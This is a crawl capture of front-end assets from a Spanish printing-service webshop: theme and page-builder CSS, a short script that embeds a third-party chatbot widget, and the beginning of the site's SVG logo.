.action.edit{display:none}body .minicart-items .product-item-details .details-qty{display:none}@media (max-width:767px){body header.page-header .minicart-wrapper .block-minicart{padding-top:50px}.btn-minicart-close2{position:absolute;top:5px;display:block}.btn-minicart-close2,.btn-minicart-close2:hover,.btn-minicart-close2:focus,.btn-minicart-close2:active{background:none;border:none;color:#999;margin:0 10px 10px}}body #shopping-cart-table .actions-toolbar>a.action-edit{display:none}body #shopping-cart-table thead th.col{color:#444}body #shopping-cart-table .col .control.qty{border-width:1px}body .cart.main.actions .action{color:#444;background-color:#fff;border-width:1px}body.checkout-cart-index .col.price,body.checkout-cart-index #block-shipping{display:none}body .opc-estimated-wrapper .fieldset>.field:not(.choice)>.label,body.checkout-index-index .fieldset>.field:not(.choice)>.label,body .column.main .opc-block-summary .block .title strong{color:#000}body .opc-sidebar .opc-block-summary .items-in-cart{border:1px solid #999}.page-products .category-view{margin-top:15px;padding-left:15px;padding-right:15px}.width1200.page-products .category-view{max-width:1200px;margin-left:auto;margin-right:auto}.toolbar{justify-content:center}.toolbar .filter-placeholder,.toolbar .modes{display:none}.page-products .page-title-wrapper{margin-bottom:0}body .category-product-actions.show-breadcrumbs .category-title{text-transform:uppercase;font-size:2rem}body .category-product-actions.show-breadcrumbs{margin-bottom:30px}body .landing-categories .landing-grid .list-subcate .item{overflow:visible;margin-bottom:85px}body .landing-categories .landing-grid .list-subcate .item .image-subcate .image:after{opacity:0}body .landing-categories .landing-grid .list-subcate .item:hover .image-subcate .image:after{opacity:0}body .landing-categories .landing-grid .list-subcate .item .info-subcate{top:initial;width:100%}body .landing-categories .landing-grid .list-subcate .item .info-subcate .title a{padding:10px}body .landing-categories .landing-grid .list-subcate .item .info-subcate .sub-title{display:none}body .products-grid .items .product-item .product-top .product-item-inner{padding:15px 5px 12px;background-color:#78b045}body .products-grid .items .product-item .product-top .product-item-inner .action.tocart,body .products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action,body .products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action:hover{color:#fff}body .products-grid .items .product-item .product-item-name a{font-weight:400;color:#000}body .products-grid .items .product-item .product-item-name a:hover{color:#4b6e2b}.price-box .price-label{display:none}.products-grid .items .product-item .product-item-info .product-item-details .price-box{display:none}.action.tocompare,.action.quickview{display:none !important}@media (max-width:991px){body .category-product-actions.show-breadcrumbs{margin-left:-15px;margin-right:-15px;margin-top:0}body .category-product-actions.show-breadcrumbs .category-title{padding-left:15px;padding-right:15px}body .category-product-actions.show-breadcrumbs .category-title{padding-top:30px;padding-bottom:30px;background-color:#78b045;color:#fff;line-height:1em}.category-product-actions.show-breadcrumbs .breadcrumbs{display:none !important}.category-product-actions.show-breadcrumbs .breadcrumbs,.category-product-actions.show-breadcrumbs .toolbar-products{padding-left:15px;padding-right:15px}body .products-grid .items .product-item .product-top .product-item-inner{position:static;opacity:1;visibility:visible;transform:none}}@media (min-width:768px){body .products-grid .items .product-item{margin-bottom:30px}}@media (min-width:992px){.page-products .category-product-container{margin-top:60px}}@media (max-width:767px){.page-layout-1column .mgs-filter .block-content.filter-content{display:none}}body .section-builder.services-in-home .services{display:none;box-shadow:none;border:1px solid #000}body .services .s-title,body .services .sub-title{color:#000000}body .section-builder.services-in-home .services .s-title{text-transform:none;font-size:16px;padding-left:0}body .section-builder.services-in-home .services .sub-title{text-transform:uppercase;padding-left:0}body .section-builder.services-in-home .services .item{position:relative;padding-left:60px}body .section-builder.services-in-home .services .item:before{position:absolute;left:0;top:50%;transform:translateY(-50%);font-family:'icomoon' !important;font-size:35px;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#65B32E}.services .envio.item:before{content:'\e91d'}.services .pago.item:before{content:'\e920'}.services .entrega.item:before{content:'\e91e'}.services .diseno.item:before{content:'\e91c'}.services .precios.item:before{content:'\e91f'}@media (min-width:992px){body .section-builder.services-in-home{transform:translateY(-30%)}body .section-builder.services-in-home .services{display:flex}}@media (min-width:992px){body .section-builder.services-in-home{transform:translateY(-50%)}}body .slider_home_simple .owl-item .slide-text>*{max-width:100%;padding:15px;background:rgba(255,255,255,0.2)}body .slider_home_simple .item-image{background-position:left}body .slider_home_simple .inner-text .sub-title{color:#000;font-size:16px}body .slider_home_simple .inner-text .title{text-transform:uppercase;font-size:50px;line-height:1em}body .slider_home_simple .inner-text .info p{color:#000}@media (max-width:576px){body .slider_home_simple .item-image{background-position:right}}@media (min-width:575px){body .slider_home_simple .owl-item .slide-text>*{max-width:50%;padding:0;background:transparent}body .slider_home_simple .item-image{background-position:center}body .slider_home_simple .inner-text .title{font-size:70px}}@media (min-width:768px){body .slider_home_simple .inner-text .title{font-size:100px}body .slider_home_simple .item-image{min-height:520px}}.text_under_slider_home{padding-top:30px}.cat_dest_home{padding-top:80px}.cat_dest_home__slider .owl-item .item{position:relative;padding-top:75px;background-color:#e6e6e6}.cat_dest_home__slider .owl-item .slide-text{display:flex;padding:0;height:75px;text-transform:uppercase;font-size:14px}.cat_dest_home__slider .owl-item .inner-text-link{flex:1 1 0%;display:flex;justify-content:center;align-items:center;padding:15px}@media (min-width:992px){.cat_dest_home{padding-top:30px}}.prod_dest_home{padding-top:80px}.prod_dest_home .products-grid .items .product-item .product-item-details{padding-top:10px}.prod_dest_home .products-grid .items .product-item .product-item-name{text-align:center}.prod_dest_home .products-grid .items .product-item .product-item-name a{font-weight:400}.banner-promo-home{margin-top:80px;margin-bottom:50px;color:#ffffff}.banner-promo-home__img img{display:block;margin:auto}.banner-promo-home__content{padding-top:20px;padding-bottom:20px;max-width:305px;margin:auto;text-align:center;text-transform:uppercase;font-size:35px}.banner-promo-home__content .text{line-height:1.2em}.banner-promo-home__content .text-big{font-size:2.5em;font-weight:700}@media (min-width:992px){.banner-promo-home .col2{display:flex;justify-content:center;align-items:center}}.text_bottom_home{padding-top:50px}.newsletter_home{padding:30px 0 14px 0;margin-top:60px;background-color:#78b045}.newsletter_home .frame>.line{align-items:center}.newsletter_home .col-text{font-weight:700}.newsletter_home .col-form form{margin-bottom:16px}.newsletter_home .col-form label{display:none}.newsletter_home .col-form input[type="submit"]{display:none}.newsletter_home .col-form .email-field-group{position:relative;padding-right:100px}.newsletter_home .col-form .email-field-group .fake-send-button{position:absolute;right:0;top:0;display:flex;align-items:center;justify-content:center;height:46px;width:100px;background-color:#000;border-color:#000;color:#fff;font-weight:700}.instagram-home{padding-top:60px}.instagram-home .instagram-slider,.instagram-home .instagram-more{margin-top:30px}.instagram-home .instagram-more{text-align:center}.home_trustedshops_reviews{margin-top:30px}.home_trustedshops_reviews .skyscraper_horizontal{border-color:transparent !important}body .home_trustedshops_reviews .skyscraper_horizontal{background-color:transparent}.home_trustedshops_reviews .skyscraper_horizontal .ts-title,.home_trustedshops_reviews .skyscraper_horizontal .ts-header{display:none}.home_trustedshops_reviews .skyscraper_horizontal.ts-rating-light.skyscraper_horizontal,.home_trustedshops_reviews .skyscraper_horizontal.ts-rating-light.skyscraper_horizontal .ts-wrapper,.home_trustedshops_reviews .skyscraper_horizontal.ts-rating-light.skyscraper_horizontal .ts-reviews .ts-reviews-list li,.home_trustedshops_reviews .skyscraper_horizontal.ts-rating-light.skyscraper_horizontal .ts-reviews .ts-reviews-list{height:auto !important}.home_trustedshops_reviews .skyscraper_horizontal.ts-rating-light.skyscraper_horizontal .ts-reviews .ts-reviews-list{display:flex;align-items:flex-start;justify-content:center;flex-wrap:wrap}.home_trustedshops_reviews .skyscraper_horizontal.ts-rating-light.skyscraper_horizontal .ts-reviews .ts-reviews-list .ts-review-avatar{height:auto}.home_trustedshops_reviews .skyscraper_horizontal.ts-rating-light.skyscraper_horizontal .ts-reviews .ts-reviews-list .ts-review-wrapper{height:auto;width:auto}.home_trustedshops_reviews .skyscraper_horizontal.ts-rating-light.skyscraper_horizontal .ts-reviews .ts-reviews-list li{width:auto}.home_trustedshops_reviews .skyscraper_horizontal .ts-footer{background-color:transparent !important}.home_trustedshops_reviews .skyscraper_horizontal.ts-rating-light.skyscraper_horizontal .ts-footer{text-align:center}.home_trustedshops_reviews .skyscraper_horizontal.ts-rating-light.skyscraper_horizontal .ts-footer .footerReviewCount{color:#000;float:none}div._1rdf6aww,div._1rdf6aww:hover,div[id*="minimized-trustbadge"],div[id*="minimized-trustbadge"]:hover,div._ms3tn21,div._1nemlop,div[id*="maximized-trustbadge"],div[id*="maximized-trustbadge"]:hover{left:10px !important;right:auto !important}@media (max-width:350px){div._1dv3orbw,div._1dv3orbw:hover{display:none}}.empresa-row{clear:both}.empresa-row-1{margin-top:25px}.equipo__quienes-img{margin-bottom:50px;max-width:100%;width:100%}.equipo__inner{margin-left:-15px;margin-right:-15px}.equipo__item{float:left;width:50%;padding:0 15px 40px 15px}.equipo__item:nth-of-type(2n+1){clear:left}@media (min-width:768px){.empresa-row{margin-left:-15px;margin-right:-15px}.empresa-col{float:left;padding-left:15px;padding-right:15px;width:50%}.equipo__item{width:25%}.equipo__item:nth-of-type(n){clear:none}.equipo__item:nth-of-type(4n+1){clear:left}}@media (min-width:992px){.empresa-row-1{margin-top:0}}.empresa__nos-diferencia-list{font-weight:700}.equipo__footer{text-align:center}.equipo__cargo{text-transform:uppercase}.equipo__img{transition:all .3s ease-out}.equipo__item:hover .equipo__img{transform:scale(1.04) translateY(-10px)}.distribuidor-row{margin-top:20px}.distribuidor-ventajas{margin-top:80px}.distribuidor-ventajas__item{margin-bottom:50px}.distribuidor-ventajas__footer{margin-top:15px}.distribuidor-interesa{margin-top:90px}.distribuidor-interesa__pasos{margin-top:30px}.distribuidor-interesa__cto{margin-top:60px}.actions-toolbar .primary{float:right}@media (min-width:480px){.distribuidor-row{margin-left:-15px;margin-right:-15px}.distribuidor-ventajas__item{float:left;width:50%;padding-left:15px;padding-right:15px}.distribuidor-ventajas__item:nth-of-type(2n+1){clear:left}}@media (min-width:768px){.claim__wrapper{position:relative}.claim__img{width:50%}.claim__txt{position:absolute;top:8.4%;right:2%;width:65%;padding:30px;background-color:#fff}}@media (min-width:992px){.distribuidor-row{margin-top:0}.distribuidor-ventajas__item{width:33.33333333%}.distribuidor-ventajas__item:nth-of-type(n){clear:none}.distribuidor-ventajas__item:nth-of-type(3n+1){clear:left}.distribuidor-interesa-col{float:left;width:50%;padding-left:15px;padding-right:15px}}@media (min-width:1200px){.claim__txt{right:10%;width:55%}}.claim__txt{padding:15px;font-weight:700;font-size:1.2em;line-height:1.2em}.distribuidor-ventajas__item{text-align:center}.distribuidor-ventajas__img{max-width:200px}.distribuidor-ventajas__title{text-transform:uppercase;font-weight:700;font-size:1.2em;line-height:1.1em}.distribuidor-interesa__pasos,.distribuidor-interesa__cto-form-wrapper{background-color:#e6e6e6;padding:45px 30px}.distribuidor-interesa__pasos .paso{background-color:#fff;padding:10px}.distribuidor-interesa__pasos .paso:last-of-type{margin-bottom:0}.distribuidor-interesa__pasos .num{font-weight:700}.distribuidor-interesa__cto-img{margin-bottom:30px}body .custom-form .distribuidor-interesa__cto-form{margin-top:30px}body .custom-form .distribuidor-interesa__cto-form .fieldset{margin-bottom:20px}body .custom-form .distribuidor-interesa__cto-form .fieldset>.field{margin:0 0 7px}body .custom-form .distribuidor-interesa__cto-form input,body .custom-form .distribuidor-interesa__cto-form textarea{color:#000;border-color:transparent}body .custom-form .distribuidor-interesa__cto-form ::-webkit-input-placeholder{color:#444 !important;text-transform:uppercase}body .custom-form .distribuidor-interesa__cto-form ::-moz-placeholder{color:#444 !important;text-transform:uppercase}body .custom-form .distribuidor-interesa__cto-form :-ms-input-placeholder{color:#444 !important;text-transform:uppercase}body .custom-form .distribuidor-interesa__cto-form :-moz-placeholder{color:#444 !important;text-transform:uppercase}body .custom-form .distribuidor-interesa__cto-form .actions-toolbar>.primary .action{float:right;width:auto}@media (min-width:480px){.distribuidor-ventajas__img{max-width:70%}}@media (min-width:768px){.distribuidor-ventajas__img{max-width:200px}}@media (min-width:992px){.distribuidor-interesa__cto-form{margin-top:0}}@media (min-width:1200px){.claim__txt{font-size:1.3em}.distribuidor-interesa__cto-form{margin-top:0}}.cms-page8 .custom-contact-form-content,.cms-page50 .custom-contact-form-content,.cms-page8 .custom-contact-form-formwrapper,.cms-page50 .custom-contact-form-formwrapper{padding:30px 0}@media (min-width:768px){.cms-page8 .column.main,.cms-page50 .column.main{margin:0 -15px}.cms-page8 .custom-contact-form-content,.cms-page50 .custom-contact-form-content,.cms-page8 .custom-contact-form-formwrapper,.cms-page50 .custom-contact-form-formwrapper{float:left;width:50%;padding:30px 15px}}a.to-home,.field.choice.newsletter,#password-strength-meter-container{display:none}.register-container .form-create-account>.fieldset>.field:not(.choice)>.label,.register-container .form-create-account>.fieldset>.field.street .field.additional .label{z-index:3}body .login-container .form-login .form-group.password .action.remind{position:static}.instantsearch-result-index .product-item-inner{display:none}#notice-cookie-block{left:50% !important;transform:translate(-50%, -50%);width:90% !important;height:350px;display:flex;align-items:center;justify-content:center;top:50%;bottom:auto !important}@media (min-width:600px){#notice-cookie-block{width:70% !important}#notice-cookie-block .notice-cookie-title{margin-bottom:30px}#notice-cookie-block notice-cookie-content{margin-bottom:50px}}.zopim[data-test-id="ChatWidgetButton"],.zopim[data-test-id="ChatWidgetWindow"]{right:auto !important;left:10px}.scroll-to-top{bottom:35px !important}.custom-visual img.img-ancho-completo{display:block;width:100%;max-width:100%;height:auto}.custom-visual .banner-texto{display:block;padding:.33em .33em .15em .33em;border:1px solid;font-weight:bold;text-transform:uppercase;line-height:1em;font-size:2rem;text-align:center}.custom-visual .banner-texto.verde{background-color:#78b045 !important;color:#fff !important;border-color:#78b045 !important}.custom-visual .banner-texto.verde:hover{background-color:#4b6e2b !important;border-color:#4b6e2b !important}.custom-visual .banner-texto.rosa{background-color:#ce3581 !important;color:#fff !important;border-color:#ce3581 !important}.custom-visual .banner-texto.rosa:hover{background-color:#991765 !important;border-color:#991765 !important}.custom-visual .banner-texto.letra-l{font-size:2.5rem}.custom-visual .banner-texto.letra-xl{font-size:3rem}.custom-visual .banner-texto.letra-xxl{font-size:3.5rem}.custom-visual .banner-texto[href]{text-decoration:none !important}.custom-visual .video-responsive{position:relative;padding-bottom:56.25%;height:0}.custom-visual .video-responsive iframe{position:absolute;top:0;left:0;width:100%;height:100%}.custom-visual .boton-cta{display:inline-block;padding:.33em 1em;margin:15px auto;width:auto;border:1px solid;text-align:center;font-weight:bold;transition:all .2s ease-out}.custom-visual .boton-cta.verde{background-color:#78b045 !important;color:#fff !important;border-color:#78b045 !important}.custom-visual .boton-cta.verde:hover{background-color:#4b6e2b !important;border-color:#4b6e2b !important}.custom-visual .boton-cta.rosa{background-color:#ce3581 !important;color:#fff !important;border-color:#ce3581 !important}.custom-visual .boton-cta.rosa:hover{background-color:#991765 !important;border-color:#991765 !important}.custom-visual .boton-cta.letra-l{font-size:1.3rem}.custom-visual .boton-cta.letra-xl{font-size:1.6rem}.custom-visual .boton-cta.letra-xxl{font-size:2rem}.custom-visual .boton-cta[href]{text-decoration:none !important}.custom-visual .fila{margin-left:-15px;margin-right:-15px;clear:both}.custom-visual .fila:after{content:" ";visibility:hidden;display:block;height:0;clear:both}.custom-visual .fila .columna{padding-left:15px;padding-right:15px;float:left;width:100%}.custom-visual .fila .columna.movil-20{width:20%}.custom-visual .fila .columna.movil-25{width:25%}.custom-visual .fila .columna.movil-33{width:33.3333333%}.custom-visual .fila .columna.movil-50{width:50%}.custom-visual .fila .columna.movil-100{width:1000%}@media (min-width:768px){.custom-visual .fila .columna.tablet-20{width:20%}.custom-visual .fila .columna.tablet-25{width:25%}.custom-visual .fila .columna.tablet-33{width:33.3333333%}.custom-visual .fila .columna.tablet-50{width:50%}.custom-visual .fila .columna.tablet-100{width:100%}}@media (min-width:992px){.custom-visual .fila .columna.escritorio-s-20{width:20%}.custom-visual .fila .columna.escritorio-s-25{width:25%}.custom-visual .fila .columna.escritorio-s-33{width:33.3333333%}.custom-visual .fila .columna.escritorio-s-50{width:50%}.custom-visual .fila .columna.escritorio-s-100{width:100%}}@media (min-width:1200px){.custom-visual .fila .columna.escritorio-m-20{width:20%}.custom-visual .fila .columna.escritorio-m-25{width:25%}.custom-visual .fila .columna.escritorio-m-33{width:33.3333333%}.custom-visual .fila .columna.escritorio-m-50{width:50%}.custom-visual .fila .columna.escritorio-m-100{width:100%}}@media (min-width:1400px){.custom-visual .fila .columna.escritorio-l-20{width:20%}.custom-visual .fila .columna.escritorio-l-25{width:25%}.custom-visual .fila .columna.escritorio-l-33{width:33.3333333%}.custom-visual .fila .columna.escritorio-l-50{width:50%}.custom-visual .fila .columna.escritorio-l-100{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://srflyer.com/media/mgs/fbuilder/css/blocks.min.css
body_size: -23
content:
.block15 .mgs-heading .heading{font-size:30px}.block24 .mgs-heading .heading{font-size:30px}.block28 .mgs-heading .heading{font-size:30px}.block49 .mgs-heading .heading{font-size:30px}.block123 .mgs-heading .heading{font-size:30px}.block126 .mgs-heading .heading{font-size:30px}.block130 .mgs-heading .heading{font-size:30px}.block146 .mgs-heading .heading{font-size:30px}

--- FILE ---
content_type: text/css
request_url: https://srflyer.com/media/mgs/fbuilder/css/1/fbuilder_config.min.css
body_size: 696
content:
body{}header.page-header{}footer.page-footer{}.mgs-carousel-single .owl-nav button img{width:40px}.mgs-carousel-single .owl-nav button span{width:40px}.mgs-carousel-single .owl-nav button span, .mgs-carousel-single .owl-nav button span em{height:80px; line-height:80px}.mgs-carousel-single.nav-position-middle-outside .owl-nav button span, .mgs-carousel-single.nav-position-middle-inside .owl-nav button span{margin-top:-40px}.mgs-carousel-single .owl-nav button span em{font-size:80px;}.mgs-carousel-multiple .owl-nav button img{width:40px}.mgs-carousel-multiple .owl-nav button span{width:40px}.mgs-carousel-multiple .owl-nav button span, .mgs-carousel-multiple .owl-nav button span em{height:40px; line-height:40px}.mgs-carousel-multiple.nav-position-middle-outside .owl-nav button span, .mgs-carousel-multiple.nav-position-middle-inside .owl-nav button span{margin-top:-20px}.mgs-carousel-multiple .owl-nav button span em{font-size:30px;}.cms-index-index.cms-page5 #maincontent > .columns, .cms-page-view.cms-page5 #maincontent > .columns, .cms-index-index.cms-page5 main.page-main, .cms-page-view.cms-page5 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page5 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page5 #maincontent .page.messages, .cms-index-index.cms-page5 #maincontent .page.messages, .cms-index-index.cms-page5 #maincontent .section-builder .frame, .cms-page-view.cms-page5 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page5 #maincontent .section-builder-full .frame, .cms-page-view.cms-page5 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page25 #maincontent > .columns, .cms-page-view.cms-page25 #maincontent > .columns, .cms-index-index.cms-page25 main.page-main, .cms-page-view.cms-page25 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page25 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page25 #maincontent .page.messages, .cms-index-index.cms-page25 #maincontent .page.messages, .cms-index-index.cms-page25 #maincontent .section-builder .frame, .cms-page-view.cms-page25 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page25 #maincontent .section-builder-full .frame, .cms-page-view.cms-page25 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page26 #maincontent > .columns, .cms-page-view.cms-page26 #maincontent > .columns, .cms-index-index.cms-page26 main.page-main, .cms-page-view.cms-page26 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page26 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page26 #maincontent .page.messages, .cms-index-index.cms-page26 #maincontent .page.messages, .cms-index-index.cms-page26 #maincontent .section-builder .frame, .cms-page-view.cms-page26 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page26 #maincontent .section-builder-full .frame, .cms-page-view.cms-page26 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page110 #maincontent > .columns, .cms-page-view.cms-page110 #maincontent > .columns, .cms-index-index.cms-page110 main.page-main, .cms-page-view.cms-page110 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page110 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page110 #maincontent .page.messages, .cms-index-index.cms-page110 #maincontent .page.messages, .cms-index-index.cms-page110 #maincontent .section-builder .frame, .cms-page-view.cms-page110 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page110 #maincontent .section-builder-full .frame, .cms-page-view.cms-page110 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.swatch-option {
    border: none;
}
.swatch-input.super-attribute-select {
    position: absolute;
    left: -999em;
    visibility: hidden;
    opacity: 0;
}
.sidebar .block .block-title strong{
font-size:1.5rem
}
.irs-with-grid{width:93%}
header.page-header .setting-site>.actions .action.setting {
line-height: 0;
}
.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-2columns .dropdown-mega-menu {
        max-width: 500px;
    left: 32%;
    padding: 0 15px;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/js/zendesk/zendesk.js
body_size: 87
content:
<script>
        function loadChatScript() {
            var chatID = 'ee9b2c7e-1c77-4979-a977-7bd4aee030ab';
            var script = document.createElement('script');
            script.src = "https://doko-ai.com/api/chatbot/embed?chatbotId=" + chatID;
            document.body.appendChild(script);
        }
        loadChatScript();
    </script>


--- FILE ---
content_type: image/svg+xml
request_url: https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/images/logo.svg
body_size: 4683
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 250 100" style="enable-background:new 0 0 250 100;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1D1D1C;}
	.st1{fill:#65B32E;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#1D1D1C;}
	.st3{fill-rule:evenodd;clip-rule:evenodd;fill:#65B32E;}
</style>
<g>
	<path class="st0" d="M76.2,65.7c0,2.4-0.6,4.4-1.8,6.3c-0.8,1.2-2,2.2-3.4,2.8c-0.8,0.4-1.7,0.6-2.8,0.7c-2,0.3-3.6,0-4.9-0.9
		c-1.1-0.7-1.9-1.7-2.6-3c-0.6-1.3-1-2.9-1.1-4.6l4.8-1c0.2,1.9,0.7,3.3,1.5,4.1c0.6,0.6,1.3,0.8,2.1,0.7c1.1-0.2,2-0.8,2.6-2
		c0.3-0.6,0.5-1.3,0.5-2.3c0-1.4-0.6-2.7-1.9-3.9c-1-0.8-2.5-2.1-4.5-3.7c-1.7-1.4-2.8-2.7-3.5-3.9c-0.7-1.4-1.1-2.9-1.1-4.6
		c0-3.1,1-5.5,3-7.4c1.3-1.1,2.8-1.8,4.7-2c1.8-0.2,3.3,0,4.6,0.6c1,0.5,1.8,1.3,2.4,2.3c0.6,1.1,1,2.3,1.1,3.8l-4.8,1.5
		c-0.1-1.4-0.5-2.4-1.2-3.1c-0.5-0.5-1.1-0.7-2-0.6c-0.9,0.1-1.6,0.6-2.1,1.5c-0.4,0.7-0.6,1.6-0.6,2.6c0,1.5,0.7,3,2,4.5
		c0.5,0.5,1.2,1.2,2.2,1.9c1.2,0.8,1.9,1.4,2.3,1.8c1.2,1.1,2.2,2.2,2.9,3.4c0.3,0.5,0.6,1,0.8,1.5C75.9,63.7,76.2,64.8,76.2,65.7z"
		/>
	<path class="st0" d="M85.8,39.1c2.8-0.4,4.8,0.2,6.2,1.6c1.1,1.2,1.7,3.1,1.7,5.5l0,4.9c0,2.4-0.9,4.5-2.7,6.4l3.7,14.3l-5.4,0.7
		l-3-12.3c-0.1,0-0.3,0-0.5,0.1l-2.9,0.4l0,12.7l-5,0.6l0-33.8L85.8,39.1z M88.8,46.9c0-2-1-2.8-2.9-2.6l-3,0.4l0,10.8l3-0.4
		c0.8-0.1,1.5-0.5,2-1.1c0.6-0.6,0.8-1.4,0.8-2.2L88.8,46.9z"/>
	<path class="st1" d="M101.5,70.9l-5,0.6l0-33.8l14.3-1.8l0,5.1l-9.3,1.2l0,9.2l6.8-0.9l0,5.1l-6.8,0.9L101.5,70.9z"/>
	<path class="st1" d="M125.4,67.8l-13.7,1.8l0-33.8l5-0.6l0,28.7l8.6-1.1L125.4,67.8z"/>
	<path class="st1" d="M126.9,53.4l-6.7-18.8l5.5-0.7l3.7,11.7l3.7-12.6l5.5-0.7l-6.7,20.5l0,14.2l-5,0.6L126.9,53.4z"/>
	<path class="st1" d="M140.2,65.9l0-33.8l14.3-1.8l0,5.1l-9.3,1.2l0,9.2l6.8-0.9l0,5.1l-6.8,0.9l0,9.2l9.3-1.2l0,5.1L140.2,65.9z"/>
	<path class="st1" d="M163.3,29.1c2.8-0.4,4.8,0.2,6.2,1.6c1.1,1.2,1.7,3,1.7,5.5l0,4.9c0,2.4-0.9,4.5-2.7,6.4l3.7,14.3l-5.4,0.7
		l-3-12.3c-0.1,0-0.3,0-0.5,0.1l-2.9,0.4l0,12.7l-5,0.6l0-33.8L163.3,29.1z M166.3,36.9c0-2-1-2.8-2.9-2.6l-3,0.4l0,10.8l3-0.4
		c0.8-0.1,1.5-0.5,2-1.1c0.6-0.6,0.8-1.4,0.8-2.2L166.3,36.9z"/>
	<path class="st0" d="M173.2,56.5l5-0.6l0,5.1l-5,0.6L173.2,56.5z"/>
	<path class="st0" d="M187.2,60.2c-2.2,0.3-4.1-0.3-5.6-1.6c-1.5-1.4-2.3-3.2-2.3-5.4l0-18.4c0-2.2,0.8-4.3,2.3-6
		c1.6-1.8,3.4-2.8,5.6-3.1c2.2-0.3,4.1,0.3,5.6,1.6c1.5,1.4,2.3,3.2,2.3,5.4l0,3.9l-5.2,0.7l0-4c0-0.8-0.3-1.5-0.8-2
		c-0.6-0.5-1.2-0.7-2-0.6c-0.8,0.1-1.5,0.5-2,1.1c-0.6,0.6-0.8,1.4-0.8,2.2l0,18.5c0,0.8,0.3,1.5,0.8,2c0.6,0.5,1.2,0.7,2,0.6
		c0.8-0.1,1.5-0.5,2-1.1c0.6-0.6,0.8-1.4,0.8-2.2l0-4.7l5.2-0.7l0,4.7c0,2.2-0.8,4.3-2.3,6C191.2,58.9,189.3,60,187.2,60.2z"/>
	<path class="st0" d="M204.6,23.3c2.2-0.3,4.1,0.3,5.6,1.6c1.5,1.4,2.3,3.2,2.3,5.4l0,18.4c0,2.2-0.8,4.3-2.3,6
		c-1.6,1.8-3.4,2.8-5.6,3.1c-2.2,0.3-4.1-0.3-5.6-1.6c-1.5-1.4-2.3-3.2-2.3-5.4l0-18.4c0-2.2,0.8-4.3,2.3-6
		C200.5,24.7,202.4,23.6,204.6,23.3z M207.3,31c0-0.8-0.3-1.5-0.8-2c-0.6-0.5-1.2-0.7-2-0.6c-0.8,0.1-1.5,0.5-2,1.1
		c-0.6,0.6-0.8,1.4-0.8,2.2l0,18.5c0,0.8,0.3,1.5,0.8,2c0.6,0.5,1.2,0.7,2,0.6c0.8-0.1,1.5-0.5,2-1.1c0.6-0.6,0.8-1.4,0.8-2.2
		L207.3,31z"/>
	<path class="st0" d="M219.5,55.6l-5,0.6l0-33.8l7.2-0.9l4.7,23.7l4.5-24.9l6.9-0.9l0,33.8l-5,0.6l0-21.3l-4.3,21.8l-4,0.5
		l-4.9-20.6L219.5,55.6z"/>
	<g>
		<path class="st0" d="M73.8,79.2l1.7-0.2l0,10.9l-1.7,0.2L73.8,79.2z"/>
		<path class="st0" d="M81.9,85.9l1.1-7.9l2.3-0.3l0,10.9l-1.6,0.2l0-7.8l-1.2,8l-1.6,0.2l-1.3-7.5l0,7.7l-1.5,0.2l0-10.9l2.3-0.3
			L81.9,85.9z"/>
		<path class="st0" d="M90.7,77.1c0.8-0.1,1.5,0,1.9,0.4c0.4,0.4,0.6,1,0.6,1.9l0,1.4c0,0.9-0.2,1.6-0.6,2.1c-0.4,0.5-1,0.8-1.9,0.9
			L89.9,84l0,4.1l-1.7,0.2l0-10.9L90.7,77.1z M89.9,78.7l0,3.7l0.8-0.1c0.3,0,0.5-0.1,0.6-0.3c0.1-0.2,0.2-0.4,0.2-0.8l0-1.6
			c0-0.4-0.1-0.7-0.2-0.8c-0.1-0.1-0.3-0.2-0.6-0.1L89.9,78.7z"/>
		<path class="st0" d="M99.2,86.8c0-0.1,0-0.1-0.1-0.2c0-0.1,0-0.1-0.1-0.2c0-0.1,0-0.2,0-0.4c0-0.1,0-0.3,0-0.5l0-1.7
			c0-0.5-0.1-0.9-0.3-1c-0.2-0.2-0.5-0.3-0.8-0.2l-0.6,0.1l0,4.4l-1.7,0.2l0-10.9l2.5-0.3c0.9-0.1,1.5,0,1.9,0.4
